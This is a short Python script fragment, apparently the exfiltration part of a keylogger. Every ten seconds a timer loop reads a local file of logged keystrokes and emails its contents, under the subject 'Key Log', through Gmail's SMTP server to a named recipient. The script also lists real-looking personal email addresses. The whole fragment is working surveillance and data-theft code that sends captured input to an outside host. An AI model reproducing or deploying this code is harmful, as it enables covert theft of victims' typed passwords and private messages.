 t = 10
def countdown(t):
    while t:
        mins, secs = divmod(t, 60)
        timer = '{:02d}:{:02d}'.format(mins,secs)
        print(timer, end = "\r")
        time.sleep(1)
        print(t)
        t-=1
        if(t==0):
            t=10
            f = open(r'C:\Users\davys\Desktop\console.txt', 'r')

            with open(r'C:\Users\davys\Desktop\console.txt') as f:
                contents = f.read()

            email_sender = 'davysctt9616@gmail.com'
            email_password = 'password here'
            email_receiver = 'ds09477@georgiasouthern.edu'

            subject = 'Key Log'
            body = contents

            em = EmailMessage()
            em['From'] = email_sender
            em['To'] = email_receiver
            em['Subject'] = subject
            em.set_content(body)

            context = ssl.create_default_context()

            with smtplib.SMTP_SSL('smtp.gmail.com', 465, context=context) as smtp:
                smtp.login(email_sender, email_password)
                smtp.sendmail(email_sender, email_receiver, em.as_string())

countdown(int(t))